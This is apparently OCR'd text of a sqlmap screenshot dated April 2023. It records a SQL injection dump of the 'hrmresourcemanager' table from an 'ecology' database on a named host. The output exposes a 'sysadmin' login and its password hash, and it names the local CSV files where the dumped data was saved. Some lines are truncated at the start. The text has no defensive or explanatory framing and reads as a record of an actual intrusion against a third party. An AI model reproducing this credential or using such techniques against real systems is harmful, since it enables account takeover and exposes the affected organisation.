 atabase: ecology
able: hrmresourcemanager
1 entry]
----+----------------------------------+----------+
id | password | loginid |
----+----------------------------------+----------+
1 | 95FBB033C28D2906D5D0B320D4B36AB6 | sysadmin |
----+----------------------------------+----------+
14:52:43] [INFO] table 'ecology.dbo.hrmresourcemanager' dumped to CSV file 'C:\Users\86138\AppData\Local\sqlmap\output\
a.chinataitan.com\dump\ecology\hrmresourcemanager.csv'
14:52:43] [INFO] fetched data logged to text files under 'C:\Users\86138\AppData\Local\sqlmap\output\
*] ending @ 14:52:43 /2023-04-24/